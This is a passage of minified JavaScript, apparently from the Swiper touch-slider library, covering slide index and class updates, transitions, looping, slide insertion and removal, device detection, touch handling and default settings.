").concat(n.slideDuplicatePrevClass)),(t=a?this.$wrapperEl.find(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(r,'"]')):e.eq(r)).addClass(n.slideActiveClass),n.loop&&(t.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(o,'"]')).addClass(n.slideDuplicateActiveClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(o,'"]')).addClass(n.slideDuplicateActiveClass));var s=t.nextAll(".".concat(n.slideClass)).eq(0).addClass(n.slideNextClass);n.loop&&0===s.length&&(s=e.eq(0)).addClass(n.slideNextClass);var l=t.prevAll(".".concat(n.slideClass)).eq(0).addClass(n.slidePrevClass);n.loop&&0===l.length&&(l=e.eq(-1)).addClass(n.slidePrevClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(s.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicateNextClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(s.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicateNextClass),l.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(l.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicatePrevClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(l.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(t){var e,n=this.rtlTranslate?this.translate:-this.translate,i=this.slidesGrid,r=this.snapGrid,o=this.params,a=this.activeIndex,s=this.realIndex,l=this.snapIndex,u=t;if(void 0===u){for(var c=0;c<i.length;c+=1)void 0!==i[c+1]?n>=i[c]&&n<i[c+1]-(i[c+1]-i[c])/2?u=c:n>=i[c]&&n<i[c+1]&&(u=c+1):n>=i[c]&&(u=c);o.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if((e=r.indexOf(n)>=0?r.indexOf(n):Math.floor(u/o.slidesPerGroup))>=r.length&&(e=r.length-1),u!==a){var d=parseInt(this.slides.eq(u).attr("data-swiper-slide-index")||u,10);O.extend(this,{snapIndex:e,realIndex:d,previousIndex:a,activeIndex:u}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),s!==d&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e=this.params,n=h(t.target).closest(".".concat(e.slideClass))[0],i=!1;if(n)for(var r=0;r<this.slides.length;r+=1)this.slides[r]===n&&(i=!0);if(!n||!i)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(h(n).attr("data-swiper-slide-index"),10):this.clickedIndex=h(n).index(),e.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}};var N={getTranslate:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.isHorizontal()?"x":"y",e=this,n=e.params,i=e.rtlTranslate,r=e.translate,o=e.$wrapperEl;if(n.virtualTranslate)return i?-r:r;var a=O.getTranslate(o[0],t);return i&&(a=-a),a||0},setTranslate:function(t,e){var n=this.rtlTranslate,i=this.params,r=this.$wrapperEl,o=this.progress,a=0,s=0;this.isHorizontal()?a=n?-t:t:s=t,i.roundLengths&&(a=Math.floor(a),s=Math.floor(s)),i.virtualTranslate||(I.transforms3d?r.transform("translate3d(".concat(a,"px, ").concat(s,"px, ").concat(0,"px)")):r.transform("translate(".concat(a,"px, ").concat(s,"px)"))),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?a:s;var l=this.maxTranslate()-this.minTranslate();(0===l?0:(t-this.minTranslate())/l)!==o&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var L={setTransition:function(t,e){this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0,n=this,i=n.activeIndex,r=n.params,o=n.previousIndex;r.autoHeight&&n.updateAutoHeight();var a=e;if(a||(a=i>o?"next":i<o?"prev":"reset"),n.emit("transitionStart"),t&&i!==o){if("reset"===a)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===a?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0,n=this,i=n.activeIndex,r=n.previousIndex;n.animating=!1,n.setTransition(0);var o=e;if(o||(o=i>r?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),t&&i!==r){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var j={slideTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0,r=this,o=t;o<0&&(o=0);var a=r.params,s=r.snapGrid,l=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,d=r.rtlTranslate;if(r.animating&&a.preventInteractionOnTransition)return!1;var f=Math.floor(o/a.slidesPerGroup);f>=s.length&&(f=s.length-1),(c||a.initialSlide||0)===(u||0)&&n&&r.emit("beforeSlideChangeStart");var h,p=-s[f];if(r.updateProgress(p),a.normalizeSlideIndex)for(var v=0;v<l.length;v+=1)-Math.floor(100*p)>=Math.floor(100*l[v])&&(o=v);if(r.initialized&&o!==c){if(!r.allowSlideNext&&p<r.translate&&p<r.minTranslate())return!1;if(!r.allowSlidePrev&&p>r.translate&&p>r.maxTranslate()&&(c||0)!==o)return!1}return h=o>c?"next":o<c?"prev":"reset",d&&-p===r.translate||!d&&p===r.translate?(r.updateActiveIndex(o),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(p),"reset"!==h&&(r.transitionStart(n,h),r.transitionEnd(n,h)),!1):(0!==e&&I.transition?(r.setTransition(e),r.setTranslate(p),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(n,h),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,h))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))):(r.setTransition(0),r.setTranslate(p),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(n,h),r.transitionEnd(n,h)),!0)},slideToLoop:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0,r=this,o=t;return r.params.loop&&(o+=r.loopedSlides),r.slideTo(o,e,n,i)},slideNext:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.params,o=i.animating;return r.loop?!o&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+r.slidesPerGroup,t,e,n)):i.slideTo(i.activeIndex+r.slidesPerGroup,t,e,n)},slidePrev:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.params,o=i.animating,a=i.snapGrid,s=i.slidesGrid,l=i.rtlTranslate;if(r.loop){if(o)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}var u=l?i.translate:-i.translate;function c(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var d,f=c(u),h=a.map((function(t){return c(t)})),p=(s.map((function(t){return c(t)})),a[h.indexOf(f)],a[h.indexOf(f)-1]);return void 0!==p&&(d=s.indexOf(p))<0&&(d=i.activeIndex-1),i.slideTo(d,t,e,n)},slideReset:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this;return i.slideTo(i.activeIndex,t,e,n)},slideToClosest:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.activeIndex,o=Math.floor(r/i.params.slidesPerGroup);if(o<i.snapGrid.length-1){var a=i.rtlTranslate?i.translate:-i.translate,s=i.snapGrid[o],l=i.snapGrid[o+1];a-s>(l-s)/2&&(r=i.params.slidesPerGroup)}return i.slideTo(r,t,e,n)},slideToClickedSlide:function(){var t,e=this,n=e.params,i=e.$wrapperEl,r="auto"===n.slidesPerView?e.slidesPerViewDynamic():n.slidesPerView,o=e.clickedIndex;if(n.loop){if(e.animating)return;t=parseInt(h(e.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?o<e.loopedSlides-r/2||o>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),o=i.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]:not(.').concat(n.slideDuplicateClass,")")).eq(0).index(),O.nextTick((function(){e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-r?(e.loopFix(),o=i.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]:not(.').concat(n.slideDuplicateClass,")")).eq(0).index(),O.nextTick((function(){e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}};var F={loopCreate:function(){var t=this,e=t.params,n=t.$wrapperEl;n.children(".".concat(e.slideClass,".").concat(e.slideDuplicateClass)).remove();var i=n.children(".".concat(e.slideClass));if(e.loopFillGroupWithBlank){var r=e.slidesPerGroup-i.length%e.slidesPerGroup;if(r!==e.slidesPerGroup){for(var o=0;o<r;o+=1){var a=h(v.createElement("div")).addClass("".concat(e.slideClass," ").concat(e.slideBlankClass));n.append(a)}i=n.children(".".concat(e.slideClass))}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=i.length),t.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),t.loopedSlides+=e.loopAdditionalSlides,t.loopedSlides>i.length&&(t.loopedSlides=i.length);var s=[],l=[];i.each((function(e,n){var r=h(n);e<t.loopedSlides&&l.push(n),e<i.length&&e>=i.length-t.loopedSlides&&s.push(n),r.attr("data-swiper-slide-index",e)}));for(var u=0;u<l.length;u+=1)n.append(h(l[u].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var c=s.length-1;c>=0;c-=1)n.prepend(h(s[c].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var t,e=this.params,n=this.activeIndex,i=this.slides,r=this.loopedSlides,o=this.allowSlidePrev,a=this.allowSlideNext,s=this.snapGrid,l=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var u=-s[n]-this.getTranslate();if(n<r)t=i.length-3*r+n,t+=r,this.slideTo(t,0,!1,!0)&&0!==u&&this.setTranslate((l?-this.translate:this.translate)-u);else if("auto"===e.slidesPerView&&n>=2*r||n>=i.length-r){t=-i.length+n+r,t+=r,this.slideTo(t,0,!1,!0)&&0!==u&&this.setTranslate((l?-this.translate:this.translate)-u)}this.allowSlidePrev=o,this.allowSlideNext=a},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,n=this.slides;t.children(".".concat(e.slideClass,".").concat(e.slideDuplicateClass,",.").concat(e.slideClass,".").concat(e.slideBlankClass)).remove(),n.removeAttr("data-swiper-slide-index")}};var z={setGrabCursor:function(t){if(!(I.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){I.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var B={appendSlide:function(t){var e=this.$wrapperEl,n=this.params;if(n.loop&&this.loopDestroy(),"object"===S(t)&&"length"in t)for(var i=0;i<t.length;i+=1)t[i]&&e.append(t[i]);else e.append(t);n.loop&&this.loopCreate(),n.observer&&I.observer||this.update()},prependSlide:function(t){var e=this.params,n=this.$wrapperEl,i=this.activeIndex;e.loop&&this.loopDestroy();var r=i+1;if("object"===S(t)&&"length"in t){for(var o=0;o<t.length;o+=1)t[o]&&n.prepend(t[o]);r=i+t.length}else n.prepend(t);e.loop&&this.loopCreate(),e.observer&&I.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(t,e){var n=this.$wrapperEl,i=this.params,r=this.activeIndex;i.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=n.children(".".concat(i.slideClass)));var o=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=o)this.appendSlide(e);else{for(var a=r>t?r+1:r,s=[],l=o-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),s.unshift(u)}if("object"===S(e)&&"length"in e){for(var c=0;c<e.length;c+=1)e[c]&&n.append(e[c]);a=r>t?r+e.length:r}else n.append(e);for(var d=0;d<s.length;d+=1)n.append(s[d]);i.loop&&this.loopCreate(),i.observer&&I.observer||this.update(),i.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)}},removeSlide:function(t){var e=this.params,n=this.$wrapperEl,i=this.activeIndex;e.loop&&(i-=this.loopedSlides,this.loopDestroy(),this.slides=n.children(".".concat(e.slideClass)));var r,o=i;if("object"===S(t)&&"length"in t){for(var a=0;a<t.length;a+=1)r=t[a],this.slides[r]&&this.slides.eq(r).remove(),r<o&&(o-=1);o=Math.max(o,0)}else r=t,this.slides[r]&&this.slides.eq(r).remove(),r<o&&(o-=1),o=Math.max(o,0);e.loop&&this.loopCreate(),e.observer&&I.observer||this.update(),e.loop?this.slideTo(o+this.loopedSlides,0,!1):this.slideTo(o,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},W=function(){var t=g.navigator.userAgent,e={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:g.cordova||g.phonegap,phonegap:g.cordova||g.phonegap},n=t.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=t.match(/(Android);?[\s\/]+([\d.]+)?/),r=t.match(/(iPad).*OS\s([\d_]+)/),o=t.match(/(iPod)(.*OS\s([\d_]+))?/),a=!r&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(n&&(e.os="windows",e.osVersion=n[2],e.windows=!0),i&&!n&&(e.os="android",e.osVersion=i[2],e.android=!0,e.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(r||a||o)&&(e.os="ios",e.ios=!0),a&&!o&&(e.osVersion=a[2].replace(/_/g,"."),e.iphone=!0),r&&(e.osVersion=r[2].replace(/_/g,"."),e.ipad=!0),o&&(e.osVersion=o[3]?o[3].replace(/_/g,"."):null,e.iphone=!0),e.ios&&e.osVersion&&t.indexOf("Version/")>=0&&"10"===e.osVersion.split(".")[0]&&(e.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),e.desktop=!(e.os||e.android||e.webView),e.webView=(a||r||o)&&t.match(/.*AppleWebKit(?!.*Safari)/i),e.os&&"ios"===e.os){var s=e.osVersion.split("."),l=v.querySelector('meta[name="viewport"]');e.minimalUi=!e.webView&&(o||a)&&(1*s[0]==7?1*s[1]>=1:1*s[0]>7)&&l&&l.getAttribute("content").indexOf("minimal-ui")>=0}return e.pixelRatio=g.devicePixelRatio||1,e}();function H(t){var e=this.touchEventsData,n=this.params,i=this.touches;if(!this.animating||!n.preventInteractionOnTransition){var r=t;if(r.originalEvent&&(r=r.originalEvent),e.isTouchEvent="touchstart"===r.type,(e.isTouchEvent||!("which"in r)||3!==r.which)&&!(!e.isTouchEvent&&"button"in r&&r.button>0||e.isTouched&&e.isMoved))if(n.noSwiping&&h(r.target).closest(n.noSwipingSelector?n.noSwipingSelector:".".concat(n.noSwipingClass))[0])this.allowClick=!0;else if(!n.swipeHandler||h(r).closest(n.swipeHandler)[0]){i.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,i.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var o=i.currentX,a=i.currentY,s=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,l=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(!s||!(o<=l||o>=g.screen.width-l)){if(O.extend(e,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=o,i.startY=a,e.touchStartTime=O.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(e.allowThresholdMove=!1),"touchstart"!==r.type){var u=!0;h(r.target).is(e.formElements)&&(u=!1),v.activeElement&&h(v.activeElement).is(e.formElements)&&v.activeElement!==r.target&&v.activeElement.blur();var c=u&&this.allowTouchMove&&n.touchStartPreventDefault;(n.touchStartForcePreventDefault||c)&&r.preventDefault()}this.emit("touchStart",r)}}}}function q(t){var e=this.touchEventsData,n=this.params,i=this.touches,r=this.rtlTranslate,o=t;if(o.originalEvent&&(o=o.originalEvent),e.isTouched){if(!e.isTouchEvent||"mousemove"!==o.type){var a="touchmove"===o.type?o.targetTouches[0].pageX:o.pageX,s="touchmove"===o.type?o.targetTouches[0].pageY:o.pageY;if(o.preventedByNestedSwiper)return i.startX=a,void(i.startY=s);if(!this.allowTouchMove)return this.allowClick=!1,void(e.isTouched&&(O.extend(i,{startX:a,startY:s,currentX:a,currentY:s}),e.touchStartTime=O.now()));if(e.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(s<i.startY&&this.translate<=this.maxTranslate()||s>i.startY&&this.translate>=this.minTranslate())return e.isTouched=!1,void(e.isMoved=!1)}else if(a<i.startX&&this.translate<=this.maxTranslate()||a>i.startX&&this.translate>=this.minTranslate())return;if(e.isTouchEvent&&v.activeElement&&o.target===v.activeElement&&h(o.target).is(e.formElements))return e.isMoved=!0,void(this.allowClick=!1);if(e.allowTouchCallbacks&&this.emit("touchMove",o),!(o.targetTouches&&o.targetTouches.length>1)){i.currentX=a,i.currentY=s;var l=i.currentX-i.startX,u=i.currentY-i.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(u,2))<this.params.threshold)){var c;if(void 0===e.isScrolling)this.isHorizontal()&&i.currentY===i.startY||this.isVertical()&&i.currentX===i.startX?e.isScrolling=!1:l*l+u*u>=25&&(c=180*Math.atan2(Math.abs(u),Math.abs(l))/Math.PI,e.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle);if(e.isScrolling&&this.emit("touchMoveOpposite",o),void 0===e.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(e.startMoving=!0)),e.isScrolling)e.isTouched=!1;else if(e.startMoving){this.allowClick=!1,o.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&o.stopPropagation(),e.isMoved||(n.loop&&this.loopFix(),e.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",o)),this.emit("sliderMove",o),e.isMoved=!0;var d=this.isHorizontal()?l:u;i.diff=d,d*=n.touchRatio,r&&(d=-d),this.swipeDirection=d>0?"prev":"next",e.currentTranslate=d+e.startTranslate;var f=!0,p=n.resistanceRatio;if(n.touchReleaseOnEdges&&(p=0),d>0&&e.currentTranslate>this.minTranslate()?(f=!1,n.resistance&&(e.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+e.startTranslate+d,p))):d<0&&e.currentTranslate<this.maxTranslate()&&(f=!1,n.resistance&&(e.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-e.startTranslate-d,p))),f&&(o.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),n.threshold>0){if(!(Math.abs(d)>n.threshold||e.allowThresholdMove))return void(e.currentTranslate=e.startTranslate);if(!e.allowThresholdMove)return e.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,e.currentTranslate=e.startTranslate,void(i.diff=this.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}n.followFinger&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===e.velocities.length&&e.velocities.push({position:i[this.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:i[this.isHorizontal()?"currentX":"currentY"],time:O.now()})),this.updateProgress(e.currentTranslate),this.setTranslate(e.currentTranslate))}}}}}else e.startMoving&&e.isScrolling&&this.emit("touchMoveOpposite",o)}function Y(t){var e=this,n=e.touchEventsData,i=e.params,r=e.touches,o=e.rtlTranslate,a=e.$wrapperEl,s=e.slidesGrid,l=e.snapGrid,u=t;if(u.originalEvent&&(u=u.originalEvent),n.allowTouchCallbacks&&e.emit("touchEnd",u),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&e.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,d=O.now(),f=d-n.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap",u),f<300&&d-n.lastClickTime>300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),n.clickTimeout=O.nextTick((function(){e&&!e.destroyed&&e.emit("click",u)}),300)),f<300&&d-n.lastClickTime<300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),e.emit("doubleTap",u))),n.lastClickTime=O.now(),O.nextTick((function(){e.destroyed||(e.allowClick=!0)})),!n.isTouched||!n.isMoved||!e.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,c=i.followFinger?o?e.translate:-e.translate:-n.currentTranslate,i.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){var h=n.velocities.pop(),p=n.velocities.pop(),v=h.position-p.position,g=h.time-p.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<i.freeModeMinimumVelocity&&(e.velocity=0),(g>150||O.now()-h.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var m=1e3*i.freeModeMomentumRatio,y=e.velocity*m,b=e.translate+y;o&&(b=-b);var w,x,E=!1,T=20*Math.abs(e.velocity)*i.freeModeMomentumBounceRatio;if(b<e.maxTranslate())i.freeModeMomentumBounce?(b+e.maxTranslate()<-T&&(b=e.maxTranslate()-T),w=e.maxTranslate(),E=!0,n.allowMomentumBounce=!0):b=e.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(b>e.minTranslate())i.freeModeMomentumBounce?(b-e.minTranslate()>T&&(b=e.minTranslate()+T),w=e.minTranslate(),E=!0,n.allowMomentumBounce=!0):b=e.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var C,S=0;S<l.length;S+=1)if(l[S]>-b){C=S;break}b=-(b=Math.abs(l[C]-b)<Math.abs(l[C-1]-b)||"next"===e.swipeDirection?l[C]:l[C-1])}if(x&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity)m=o?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity);else if(i.freeModeSticky)return void e.slideToClosest();i.freeModeMomentumBounce&&E?(e.updateProgress(w),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd((function(){e&&!e.destroyed&&n.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(i.speed),e.setTranslate(w),a.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))}))):e.velocity?(e.updateProgress(b),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(b),e.updateActiveIndex(),e.updateSlidesClasses()}else if(i.freeModeSticky)return void e.slideToClosest();(!i.freeModeMomentum||f>=i.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var M=0,A=e.slidesSizesGrid[0],k=0;k<s.length;k+=i.slidesPerGroup)void 0!==s[k+i.slidesPerGroup]?c>=s[k]&&c<s[k+i.slidesPerGroup]&&(M=k,A=s[k+i.slidesPerGroup]-s[k]):c>=s[k]&&(M=k,A=s[s.length-1]-s[s.length-2]);var D=(c-s[M])/A;if(f>i.longSwipesMs){if(!i.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(D>=i.longSwipesRatio?e.slideTo(M+i.slidesPerGroup):e.slideTo(M)),"prev"===e.swipeDirection&&(D>1-i.longSwipesRatio?e.slideTo(M+i.slidesPerGroup):e.slideTo(M))}else{if(!i.shortSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&e.slideTo(M+i.slidesPerGroup),"prev"===e.swipeDirection&&e.slideTo(M)}}}function V(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var n=this.allowSlideNext,i=this.allowSlidePrev,r=this.snapGrid;if(this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),t.freeMode){var o=Math.min(Math.max(this.translate,this.maxTranslate()),this.minTranslate());this.setTranslate(o),this.updateActiveIndex(),this.updateSlidesClasses(),t.autoHeight&&this.updateAutoHeight()}else this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0);this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=i,this.allowSlideNext=n,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function $(t){this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))}var G={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideB